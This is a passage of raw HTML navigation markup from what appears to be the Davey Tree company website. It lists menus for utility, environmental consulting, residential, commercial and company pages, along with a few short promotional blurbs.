                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  " href="/portfolio/" >
                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/iu5j0b2v/eh2_4229.jpg?width=150&height=99&v=1dc7363e2524030&format=webp&quality=80 150w, /media/iu5j0b2v/eh2_4229.jpg?width=300&height=197&v=1dc7363e2524030&format=webp&quality=80 300w, /media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80 430w " data-src="/media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="EH2 4229 (1)" />                                                <a href="/about/seed-blog/operations-in-full-swing-at-seed-campus/" class="articleTitle">Operations in Full Swing at SEED Campus</a>
                                                <div class="date">December 29, 2025</div>
                                                <div class="text">Since its grand opening in August, activities are now in full swing at the Davey SEED Campus with company trainings, meetings and events.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
